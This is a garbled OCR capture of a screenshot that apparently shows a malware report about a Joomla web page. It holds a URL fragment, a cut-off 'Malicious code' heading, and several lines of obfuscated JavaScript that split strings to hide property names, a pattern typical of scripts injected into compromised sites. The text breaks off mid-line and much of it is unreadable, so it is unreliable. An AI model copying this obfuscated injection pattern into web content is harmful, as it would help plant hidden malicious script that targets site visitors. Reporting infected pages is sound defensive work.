
php?
option=com_frontp
age&Itemid=1
Malicious code - confir
below)
bv=(5-3-
1);aq="0"+"x";sp=
=String;z="dy";try
document["bo"+z]